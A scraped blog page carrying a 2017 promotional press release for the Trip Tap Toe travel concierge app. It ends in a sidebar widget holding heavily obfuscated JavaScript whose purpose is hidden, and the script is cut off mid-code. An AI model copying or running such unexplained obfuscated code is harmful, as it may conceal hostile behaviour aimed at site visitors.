Trip Tap Toe concierge app is nothing short of a seasoned travel aficionado turned into your own personal assistant. Its really smart, intuitive interface will guide you, empower you and help you negotiate hotel and flight bookings, just the way you like it. With just a few taps, it helps customize your travel plans, real time and without any extra charges. What&#8217;s more? If you have a check-in or a room upgrade request, just chat with their travel ninjas and it will be done before you arrive.<br />
<br />
One of the most popular apps to use while planning your holiday, Trip Tap Toe concierge app also gives you the global advantage. With a trustworthy operator network spread worldwide, one can get information instantly for any destination in the world. It comes up with well-researched suggestions that not only saves time but also spares you from the headache of mulling over umpteen options. It filters down the best possible flight and stay options at best prices. That&#8217;s not all. Be it garnering genuine hotel reviews, or book hop on hop off tours to confirming flight status and doing that last minute web check-in; a whole lot of extra work can be easily offloaded to the superhuman operators at Trip Tap Toe concierge app.<br />
<br />
Manuraj Singh Johar, Founder &amp; CEO of Trip Tap Toe, says &#8220;Clearly, a potential lifesaver in any foreign location, Trip Tap Toe also recommends the best restaurants in town and suggests interesting things-to-do. Designed for both personal and corporate travel, the app saves a lot of time lost on email-exchanges. We have an army of Supermen &amp; Superwomen worldwide to assist users to research about a destination, the best hotel and great flight rates, all on a chat session. With Trip Tap Toe, it is incredibly handy to carry all this information around in your pocket, in an unfamiliar city.&#8221;<br />
<h3>
<br />About Trip Tap Toe</h3>
<br />
Trip Tap Toe is an online platform to search, discover and book worldwide hotels, flights, curated itineraries and activities. TTT has global hotel inventory, consolidated from various suppliers and also from their own direct contracting with leading hotels worldwide. Similarly for flights, they part away their commissions as discounts to the end users through their online booking portal. They have a huge data of itineraries &amp; activities on their portal. Users can search, customize &amp; book them as per individual choice.<br />
<br />
With the Trip Tap Toe Concierge App, on both Android &amp; IOS, they have already captured the attention of the millennial traveler. It aims to complete the entire travel cycle of discovery- search &#8211; planning &#8211; comparisons &#8211; negotiations &amp; booking through the chat based App. &#8220;Messaging &amp; artificial intelligence are the next big things in travel. Although we are still sometime away from training bots to the best of their intelligence we cannot ignore them&#8221; Manuraj adds.<br />
</div>
</div><div class='clear'></div>
<ins class='adsbygoogle' data-ad-client='ca-pub-4797197524717767' data-ad-format='auto' data-ad-slot='5506518797' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<div class='share-box'>
<h8 class='share-title'>Share This</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.pocketpressrelease.com/2017/01/trip-tap-toe-app-can-be-your-best-travel-buddy-planning-a-holiday.html&title=Planning a holiday, Trip Tap Toe app can be your best travel buddy' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.pocketpressrelease.com/2017/01/trip-tap-toe-app-can-be-your-best-travel-buddy-planning-a-holiday.html&title=Planning a holiday, Trip Tap Toe app can be your best travel buddy' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.pocketpressrelease.com/2017/01/trip-tap-toe-app-can-be-your-best-travel-buddy-planning-a-holiday.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSIWODv5ZoZq5JqUY9v656bbw0GkpiBJ5XvuKPqG9SWKPlHNpOKnJPXzt8QPmqoGv7Ll0mHFjnOkWAwOME8yNDbGvJflGAZF3tCt6EWyq894Svt_inbiBZQ8lhbqCtkHB8fqPCS6FW6Pg/s640/TIp+Tap+Toe.png&description=   Planning a holiday? Trip Tap Toe app can be your best travel buddy   India 17 January 2017 : A bit of an all-rounder, this unique mobile ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.pocketpressrelease.com/2017/01/trip-tap-toe-app-can-be-your-best-travel-buddy-planning-a-holiday.html&title=Planning a holiday, Trip Tap Toe app can be your best travel buddy' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<ul class='mbg-post-navigation'>
<li class='next'>
<i class='fa fa-chevron-right'></i><a class='newer-link' href='https://www.pocketpressrelease.com/2017/01/shiro-brings-to-you-its-signature-velvet-sessions-with-carlton-braganza.html' id='Blog1_blog-pager-newer-link'></a>
</li>
<li class='previous'>
<i class='fa fa-chevron-left'></i><a class='older-link' href='https://www.pocketpressrelease.com/2017/01/new-year-celebrations-begin-cornitos-hot-flavour-combo-pack.html' id='Blog1_blog-pager-older-link'></a>
</li></ul>
<script type='text/javascript'>
//<![CDATA[
(function($){
var newerLink = $('a.newer-link');
var olderLink = $('a.older-link');
$.get(newerLink.attr('href'), function (data) {
newerLink.html('<strong>Next Post</strong> <span>'+$(data).find('.post-title').text()+'</span>');
},"html");
$.get(olderLink.attr('href'), function (data2) {
olderLink.html('<strong>Previous Post</strong> <span>'+$(data2).find('.post-title').text()+'</span>');
},"html");
})(jQuery);
//]]>
</script>
<div id='related-posts'>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2017/01/trip-tap-toe-app-can-be-your-best-travel-buddy-planning-a-holiday.html';
</script>
<script async='async' src='/feeds/posts/default/-/Business?alt=json-in-script&callback=display_related_posts' type='text/javascript'></script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2017/01/trip-tap-toe-app-can-be-your-best-travel-buddy-planning-a-holiday.html';
</script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2017/01/trip-tap-toe-app-can-be-your-best-travel-buddy-planning-a-holiday.html';
</script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2017/01/trip-tap-toe-app-can-be-your-best-travel-buddy-planning-a-holiday.html';
</script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2017/01/trip-tap-toe-app-can-be-your-best-travel-buddy-planning-a-holiday.html';
</script>
</div><div style='clear:both'></div>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='post-feeds'>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2017/02/authentication-forum-targeting-counterfeiting-launched-mr-bk-prasad-member-secretary-ministry-of-social-justice-and-department-consumer-affairs-joint-sec-shri-pv-rama-sastry-new-delhi.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9V6R2IA1wJ_aEbNV9ZxwVMGJ9SFXQcQ7wIZFLI2_wkzGtdvQI1PmeNEBitNnbvk8TV-JrDUPvimcOv73zE95R9ytezKivOLCbjadD-RAsliVSnZCFcUWGGSVxsQpCnATer-R_-RYSZ7Q/w72-h72-p-k-no-nu/Glimpse+of+Authentication+Forum+-+2017.jpg' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2017/02/authentication-forum-targeting-counterfeiting-launched-mr-bk-prasad-member-secretary-ministry-of-social-justice-and-department-consumer-affairs-joint-sec-shri-pv-rama-sastry-new-delhi.html'> Authentication Forum targeting counterfeiting launched by Mr BK Prasad, Member &#8211; Secretary, Ministry of Social Justice and Department of Consumer Affairs Joint Sec Shri P.V. Rama Sastry in New Delhi</a></div>
<div class='item-snippet'>   The Authentication Forum 2017 opens today at The Taj Mahal Hotel, Man Singh Road, New Delhi.   &#183; &#160; &#160; &#160; &#160; ASPA &amp; MFI organized Authent...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2017/01/bhabhiji-ghar-pe-hai-serial-cast-characterstimings-wikiplottv-show-profile-andtv.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0Srv5I5YNptispSu1eeYReKXly2PvVX1ICM0NfzySwTzJiLfIKP7Q7b2jmZWzoHEruo9VdH7dW3puCZD48uac1ZhyuW3T7r1Dl5_OSjd_7Qc-Ov6WVSanUlXov3yule3RRvD8yuwlOl0/w72-h72-p-k-no-nu/Bhabhiji+Ghar+Pe+Hai+Serial+cast%252C+Characters%252CTimings%252C+Wiki%252CPlot%252CTV+Show+Profile+%2528%2526TV%2529+%25281%2529.png' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2017/01/bhabhiji-ghar-pe-hai-serial-cast-characterstimings-wikiplottv-show-profile-andtv.html'>Bhabhiji Ghar Pe Hai Serial cast, Characters,Timings, Wiki,Plot,TV Show Profile (&TV)</a></div>
<div class='item-snippet'>  Bhabhiji Ghar Pe Hai (Par) Serial cast, News , Characters, Timings, Wiki,Plot, TV Show Profile (&amp;TV)   &#39;Bhabhiji Ghar Pe Hai is a ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2017/01/names-of-spices-condiments-in-hindi-english-gujrati-indian-languages-regional.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitFi9culWK8CpIUdRQ_RxBua6cSUpGSL954GU0jQZ4KxgmkSnh_d_ySEbBcytpFRBqkHDj_pbBHE2ZP0gwPZ67C7IcW3Sd8dA0ofoGtCUDfe89cinwg_I32cd-IR0SpChjIkrhvuBPKTo/w72-h72-p-k-no-nu/Garam+Masala.png' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2017/01/names-of-spices-condiments-in-hindi-english-gujrati-indian-languages-regional.html'>Names of Spices and Condiments in Hindi, English, Gujrati and other Indian languages</a></div>
<div class='item-snippet'> Source of the article   Garam Masala      Garam masala is one of the most popular seasoning spice powder used in Indian cuisines. Garam mas...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2017/01/purest-jojoba-oil-by-desert-splendour.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsntL-lwba7e6Ann67JDVlK7Oi9U-l0Z3rvxmvrN8RQcdcJx_J3ffkrjmIa8RAElBBcSZXaPauvDJQVimMZLQul6wnTL0a7BqkRDXz0OsaE1YUx-3jRqdw8TBJfhL6Q0Pk2LBTWJoCc9p2/w72-h72-p-k-no-nu/Purest+Jojoba+Oil+by+Desert+Splendour.png' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2017/01/purest-jojoba-oil-by-desert-splendour.html'>Purest Jojoba Oil by Desert Splendour</a></div>
<div class='item-snippet'>  Desert Splendour provides you with the purest Jojoba Oil. If you are looking for healthier skin and stronger hair then Jojoba Oil is just ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/enjoy-legendary-april-at-hard-rock-cafe.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v15xO0WllzMpqz6JMcuLvaKBj2r4m17wBENwQSlYJCM7w1qPYH065B-m8v_e0-J6BWMfigBIoHXg=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/enjoy-legendary-april-at-hard-rock-cafe.html'>Enjoy a legendary April at Hard Rock Cafe</a></div>
<div class='item-snippet'>  &#160;April 1 2016, &#160;11.20 PM IST || Pocket News Alert    Legends are forever! For more than 45 years, Hard Rock Cafe  has been bringing to its...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2017/02/char-magaz-four-seeds-health-benefits-skin-hair.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDy_6JHD2KS_xTcXfjyb5ZqS_dqfvRULk7NT_Evu2tE_Mx2bDj_ZXfhYUPG830JZmj0isVF4N2ptASERuLqdaBVuJYDLwIVmQEMPaopB-Id1_2klLxv4EmfABqEHi8M1wp-TtGXIjF-zo/w72-h72-p-k-no-nu/Char-Magaz-four-seeds-Health-Benefits.png' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2017/02/char-magaz-four-seeds-health-benefits-skin-hair.html'>Char Magaz / Four Seeds Benefits for Hair, Skin, Health</a></div>
<div class='item-snippet'>   Article Source   Char magaz refers to a blend of melon seeds, namely pumpkin, cantaloupe, watermelon and cucumber seeds. These seeds are ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2017/01/budget-expectations-quote-by-mr-madhavan-md-peps-industries.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsF51fglACxySICzeCr6UgZ2-88v-wNSrZrMKbd4Lr0eo80tUDbcJ1mULYJdH7WAszBPr0AiZLv9-9XoRaKuDxBZYHl6jADcFaDIERYwD9NzpwWf3iNNC1NPOrdSY2k1H2XlPsVsvTqS2V/w72-h72-p-k-no-nu/Peps+sleep+well.png' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2017/01/budget-expectations-quote-by-mr-madhavan-md-peps-industries.html'>Budget expectations quote by Mr. Madhavan, MD, Peps Industries</a></div>
<div class='item-snippet'>  Mr. K Madhavan, MD, Peps industries:   &quot;Though the &quot;Goods &amp; Service Tax&quot; &#160;bill has been passed by the Rajya Sabha in Au...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/5-natural-ways-to-keep-mosquitoes-away.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tIr53LGA9L76W_lKiXa8c_2ZCOd-8-8wBWhlsLJA5ki2CYzaLtlH-jogPdhpKjcxldbVg2tbo-=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/5-natural-ways-to-keep-mosquitoes-away.html'>5 Natural ways to keep Mosquitoes away this summer by Pocketnewsalert.com</a></div>
<div class='item-snippet'> March 27 2016, &#160;15.56 PM IST || Pocket News Alert   Are you tired of the itching redness and swelling caused by these pesky mosquitoes? So ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/08/Perfect-Raksha-Bandhan-Gift-with-Secret-Dresser-Exclusive-Rakhi-collections-Prada-Dolce-Gabbana-Gucci-Armani-Chanel-Louis-Vuitton-Karen-Millen-Ted-Baker.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXr19xuOgUc8iQHoOT4TXeA4L4Yq999KS3FVdfhR3CeDGpQTWOfTIQBU6pMDuEG0KWUrV5vWq40hweodZDBoNInApYYNQyUSAp_Zn7j-jlR164wHK42SfX6a4OSbe07ixg-aYiofoXiHY/w72-h72-p-k-no-nu/Gucci+BeigeEbony+Signature+GG+Canvas+Hobo+Bag.png' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/08/Perfect-Raksha-Bandhan-Gift-with-Secret-Dresser-Exclusive-Rakhi-collections-Prada-Dolce-Gabbana-Gucci-Armani-Chanel-Louis-Vuitton-Karen-Millen-Ted-Baker.html'>Find the Perfect Raksha Bandhan Gift with Secret Dresser Exclusive Rakhi  collections of Prada, Dolce & Gabbana, Gucci, Armani, Chanel, Louis Vuitton, Karen Millen, and Ted Baker on this Raksha Bandhan</a></div>
<div class='item-snippet'>  New Delhi, India &#8211; August 17 2016 &#160; &#8211; &#160;Raksha Bandhan- festival that celebrates the special bond between brothers and sisters is just roun...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2022/10/holden-fletcher-fraser-age-brendan-fraser-afton-smith-griffin-arthur-fraser-leland-francis-fraser-wiki-biography.html'>Holden Fletcher Fraser age, brendan fraser,afton smith, griffin arthur fraser, leland francis fraser, wiki, biography</a></div>
<div class='item-snippet'>Holden Fletcher Fraser - He is the famous and well-known son of Brendan Fraser, Holden Fletcher Fraser has garnered a lot of attention and r...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script>
(function(_0x48bde6,_0x3fdcc4){function _0x40ec84(_0x32df6d,_0x35ca8a,_0x86c037,_0x10e534,_0xb24692){return _0x5903(_0x35ca8a- -0x249,_0x32df6d);}function _0x28b131(_0x4b16e2,_0x3b6e37,_0x55b9d0,_0x2f99fd,_0x4c5081){return _0x5903(_0x55b9d0- -0x2bb,_0x4b16e2);}var _0x4db174=_0x48bde6();function _0x4fb0f9(_0x3e9198,_0x34230d,_0x3f5049,_0x220971,_0x17f249){return _0x5903(_0x3f5049- -0x58,_0x3e9198);}function _0x78adaf(_0x27a37d,_0x266af1,_0x23e0d0,_0x294d5b,_0x399f81){return _0x5903(_0x294d5b- -0x14c,_0x23e0d0);}function _0x351ee8(_0x372eac,_0x29a65c,_0x741feb,_0x56ad2d,_0x5c242a){return _0x5903(_0x372eac-0xe9,_0x5c242a);}while(!![]){try{var _0x145b5e=parseInt(_0x4fb0f9('TKEH',0x614,0x472,0x7c,0x9af))/(0xed6+0x1f8*-0x13+0x1*0x1693)*(parseInt(_0x4fb0f9('7a]M',0xb79,0xabe,0x536,0x6c9))/(-0x21f1+0x10a7+-0x1b*-0xa4))+parseInt(_0x4fb0f9('CrZn',0xe7e,0xca0,0x82c,0x72f))/(-0x150c+-0x265f*-0x1+-0x1150)*(parseInt(_0x40ec84('(svR',0x72f,0x271,0x6bd,0xe2d))/(-0x11c1+0x17db*0x1+-0x616))+-parseInt(_0x40ec84('Cwlm',0x84a,0xf9b,0x663,0x23a))/(-0x9*0x1f5+0x2*0xbe+0x27*0x6a)*(parseInt(_0x4fb0f9('$Grl',0x1378,0xfc8,0x11c3,0xf66))/(0x188+0x730+0x2*-0x459))+-parseInt(_0x28b131('oG7K',-0x112,0x580,0x686,0xb4a))/(-0x2529+-0x1286*0x1+-0x2*-0x1bdb)+-parseInt(_0x28b131('Zl@y',0x31b,-0x5d,-0x477,-0x5ab))/(0x1165+0xa53+-0x4*0x6ec)*(parseInt(_0x78adaf(0x871,0x407,'Cwlm',0x45d,0x21))/(-0x80a+0x1776+-0xf63))+parseInt(_0x4fb0f9('7kW!',0x1605,0xf81,0xa6c,0x1578))/(0x1cc6+-0x1*-0x1da9+-0x3a65)+parseInt(_0x40ec84('*B2s',0xdfb,0x1173,0xbf7,0x1190))/(0x1e75+-0xcd7*0x1+-0x1193)*(parseInt(_0x4fb0f9('an]A',0xdc0,0xcb5,0xcb0,0x61b))/(0xe*0x28+-0x16b+-0x25*0x5));if(_0x145b5e===_0x3fdcc4)break;else _0x4db174['push'](_0x4db174['shift']());}catch(_0x586f23){_0x4db174['push'](_0x4db174['shift']());}}}(_0x4270,0x7b66e+0xb993*0x8+-0x71571));var _0xc2ffc7=(function(){var _0x1b50b0={};_0x1b50b0[_0x5c37e0(0xb87,0xc81,0x965,'Cwlm',0xb1f)]=function(_0x165269,_0x5d247a){return _0x165269+_0x5d247a;},_0x1b50b0[_0x226d51(0x13f3,0x1320,'Zl@y',0xefa,0x1062)]=function(_0x49f190,_0x5c5fd1){return _0x49f190+_0x5c5fd1;},_0x1b50b0[_0x88d950(0xccd,'wHy(',0x85a,0xb96,0x55b)]=_0x5c37e0(0x7a9,0x786,0x7e2,'Zl@y',0xed8)+_0x88d950(0xeba,'uSKg',0x1043,0x5d5,0xc88)+_0x88d950(0x213,'lKOa',0x1fa,0x591,0x4e1)+_0x35bb67('H^Ge',0x7cb,0x4c8,0x934,0xb88)+_0x88d950(0xc6f,'Zl@y',0xb0a,0x636,0x958)+_0x226d51(0x13ef,0x1315,'*B2s',0x16db,0x173d),_0x1b50b0[_0x35bb67('lKOa',0x745,0xede,0xa2d,0x8fa)]=_0x4a72c6('Tw87',0x3bd,-0x63,0x100,-0x296)+_0x35bb67('H^Ge',0xc39,0x8e4,0x892,0x646)+'er';function _0x4a72c6(_0x48f3af,_0x573616,_0x1e906e,_0xb7f141,_0x4c80c4){return _0x5903(_0x573616- -0x241,_0x48f3af);}_0x1b50b0[_0x35bb67('H^Ge',0x1644,0x10d8,0xec9,0xbd9)]=function(_0x2d9607,_0xd94d2){return _0x2d9607===_0xd94d2;},_0x1b50b0[_0x226d51(0x12f5,0xf6a,'lKOa',0xd08,0x162b)]=_0x5c37e0(0x549,0x836,0xa22,'9@B&',0x86a),_0x1b50b0[_0x88d950(0x7fe,'8[vh',0xe80,0x915,0x9e8)]=_0x226d51(0x1025,0xdd4,'q^8T',0x1095,0xf59),_0x1b50b0[_0x88d950(0xa01,'6S$%',0x1132,0x1161,0x1002)]=function(_0x3ffb5f,_0x438726){return _0x3ffb5f===_0x438726;},_0x1b50b0[_0x88d950(0x1588,'Tw87',0x1463,0x1377,0x12c5)]=_0x88d950(0x108f,'Ng2*',0xcad,0x704,0x8ec),_0x1b50b0[_0x35bb67('WA6z',0xf92,0xdb1,0x8bc,0xb44)]=function(_0x135487,_0x5b6424){return _0x135487!==_0x5b6424;},_0x1b50b0[_0x35bb67('vu%V',0xc63,0x65a,0x6db,0x94d)]=_0x226d51(0x1278,0x1297,'NiyB',0x1427,0x1283);function _0x5c37e0(_0x408d8d,_0x35fa44,_0x3736b2,_0x3acbad,_0x13ae58){return _0x5903(_0x35fa44-0x103,_0x3acbad);}var _0x1cbd2f=_0x1b50b0;function _0x35bb67(_0x153954,_0x2681be,_0x1d4677,_0x47cfe4,_0x439706){return _0x5903(_0x1d4677-0x2be,_0x153954);}function _0x88d950(_0x52381d,_0x1c32c3,_0x27d3b6,_0x27b573,_0x14a13b){return _0x5903(_0x14a13b-0x249,_0x1c32c3);}var _0x3d8d4d=!![];function _0x226d51(_0x4b2137,_0x201c95,_0x2dc6e5,_0x5c314d,_0xf3bdae){return _0x5903(_0x201c95-0x31c,_0x2dc6e5);}return function(_0x5f5693,_0xceee45){var _0x5ceb06={'wkUFq':_0x1cbd2f[_0x4b2f9f(0xde7,0x8da,0x3f7,0x80b,'UUbr')],'GPkVn':_0x1cbd2f[_0x4b2f9f(0x583,0xdf,0x40,0x632,'Cwlm')],'aBYnW':function(_0x172141,_0x3de227){function _0x64dfeb(_0x2d12de,_0x2cf606,_0x2b14f8,_0x455def,_0x1b54eb){return _0x1c0e21(_0x2d12de-0xfe,_0x2cf606-0x91,_0x455def,_0x2cf606-0x10b,_0x1b54eb-0x91);}return _0x1cbd2f[_0x64dfeb(0x97c,0x7fe,0x218,'7kW!',0xba7)](_0x172141,_0x3de227);},'NwbYS':_0x1cbd2f[_0x1c0e21(0x651,0x131,'g6[M',0x4d3,0x492)],'TFGMX':_0x1cbd2f[_0x1c0e21(0x70d,0xc8b,'X)g7',0xe37,0xd51)],'AnHSW':function(_0x4f0abe,_0x1653d3){function _0x2c48b0(_0x34460f,_0xa09ffc,_0x39cb7f,_0x2676e8,_0x349bfa){return _0x4b2f9f(_0x34460f-0x14f,_0xa09ffc-0x10e,_0x39cb7f-0xbb,_0xa09ffc- -0x1cf,_0x2676e8);}return _0x1cbd2f[_0x2c48b0(0xa99,0x33e,-0xb,'Ng2*',-0x212)](_0x4f0abe,_0x1653d3);},'ojIVd':_0x1cbd2f[_0x4b2f9f(0x3ba,0xb0d,0x915,0x94e,'6S$%')]};function _0x809f87(_0x518777,_0xc851d3,_0x12ba09,_0x4d6fc4,_0x4225fc){return _0x35bb67(_0x4225fc,_0xc851d3-0x3a,_0x12ba09- -0x208,_0x4d6fc4-0x23,_0x4225fc-0x1a0);}function _0x4b2f9f(_0x482a6d,_0x2313b6,_0x5759f5,_0x1734ad,_0x491701){return _0x4a72c6(_0x491701,_0x1734ad-0x3be,_0x5759f5-0x18,_0x1734ad-0x1c8,_0x491701-0xfe);}function _0xb4e91e(_0x72a83,_0x2da3aa,_0x33882f,_0x551679,_0x39b29c){return _0x35bb67(_0x2da3aa,_0x2da3aa-0x117,_0x39b29c- -0x35b,_0x551679-0x50,_0x39b29c-0xca);}function _0x1150d4(_0xd5506f,_0x5f5a1b,_0x157258,_0x1aa4a4,_0x3aee23){return _0x4a72c6(_0x3aee23,_0xd5506f-0x2e2,_0x157258-0x88,_0x1aa4a4-0xc6,_0x3aee23-0x5c);}function _0x1c0e21(_0x3051df,_0x2da8d6,_0x435739,_0x553daf,_0x1fe774){return _0x5c37e0(_0x3051df-0x1ae,_0x553daf-0x141,_0x435739-0x11,_0x435739,_0x1fe774-0x17b);}if(_0x1cbd2f[_0x809f87(0xd0f,0x10d7,0xca3,0xc03,'p]kc')](_0x1cbd2f[_0xb4e91e(0x1174,'8[vh',0xca9,0x1322,0x1035)],_0x1cbd2f[_0x809f87(0x987,0xf96,0xfe2,0x10a3,'Ng2*')]))_0x56d371=_0x1cbd2f[_0x809f87(0x1463,0x12b4,0x1122,0xe23,'Z3Dp')](_0x1cbd2f[_0x4b2f9f(0x1a4,-0xa2,0x908,0x69d,'q^8T')](_0x3e83c7[_0x1150d4(0x362,-0x1e0,0x704,0x81d,'vu%V')+_0xb4e91e(0xf9a,'p]kc',0x5b9,0x4fe,0x946)],'\x20'),_0x3d0172[_0x4b2f9f(0x13ea,0x188b,0xe48,0x1269,'UUbr')+_0x4b2f9f(0x14a6,0x1851,0x187a,0x1264,'BFf#')+_0x1c0e21(0x11c,0x3df,'lsS[',0x458,0xa3f)][_0x809f87(-0x1dc,0x656,0x30a,0x972,'BFf#')+_0x4b2f9f(0xbc5,0x732,0x773,0xa8b,'WA6z')])||'';else{var _0x35eee8=_0x3d8d4d?function(){function _0x3c4441(_0x24a702,_0x29cb2f,_0x11393e,_0x5440b6,_0x334b7b){return _0x1150d4(_0x29cb2f-0x11b,_0x29cb2f-0x1ca,_0x11393e-0x16b,_0x5440b6-0x81,_0x334b7b);}var _0x2b7b30={};function _0x4b85a8(_0x276ec3,_0x4cdce5,_0x45267a,_0x59f28d,_0xa66d94){return _0xb4e91e(_0x276ec3-0x107,_0x59f28d,_0x45267a-0x12f,_0x59f28d-0x91,_0xa66d94- -0x2e);}function _0x1e58c9(_0x18b4d8,_0x21a0e0,_0x54b852,_0x238b17,_0x10df22){return _0x1c0e21(_0x18b4d8-0x5f,_0x21a0e0-0x2e,_0x238b17,_0x10df22- -0x26f,_0x10df22-0x1dc);}_0x2b7b30[_0x3c4441(0x181c,0x114d,0x9c0,0x182c,'UUbr')]=_0x5ceb06[_0x3c4441(0xbb0,0xd1b,0xa78,0x1218,'$Grl')],_0x2b7b30[_0x4b85a8(0xc95,0xca1,0x97e,'X)g7',0x75d)]=_0x5ceb06[_0x5df508(0x8a,'vu%V',0x336,0x4a9,0x4f2)];function _0x5df508(_0x29b498,_0x2f790a,_0x213dc5,_0x5ba544,_0x2cc0f2){return _0x1c0e21(_0x29b498-0xd,_0x2f790a-0xec,_0x2f790a,_0x5ba544- -0x3a1,_0x2cc0f2-0xe9);}var _0x574873=_0x2b7b30;function _0x1058ef(_0x2b7672,_0x41f59a,_0x128dba,_0xa4c7d1,_0x44b5d8){return _0x1150d4(_0x2b7672- 